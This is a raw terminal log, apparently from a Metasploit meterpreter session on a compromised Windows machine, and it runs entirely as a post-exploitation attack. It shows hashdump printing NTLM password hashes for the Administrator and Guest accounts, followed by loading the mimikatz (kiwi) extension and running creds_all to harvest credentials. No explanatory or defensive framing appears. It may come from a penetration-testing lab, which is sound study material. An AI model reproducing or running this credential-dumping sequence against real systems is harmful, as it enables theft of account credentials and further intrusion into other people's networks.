 meterpreter > rev2self
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter >